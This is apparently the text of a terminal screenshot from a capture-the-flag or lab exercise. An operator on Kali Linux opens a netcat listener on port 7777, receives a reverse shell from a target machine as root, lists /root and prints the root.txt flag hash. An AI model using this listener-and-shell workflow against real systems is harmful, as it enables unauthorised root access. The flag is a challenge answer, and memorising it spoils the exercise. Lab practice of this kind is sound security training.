 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 7777
listening on [any] 7777 ...
connect to [192.168.169.220] from 192.168.169.240 [192.168.169.240] 58326
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
3a1c85bebf8833b0ecae900fb8598b17
#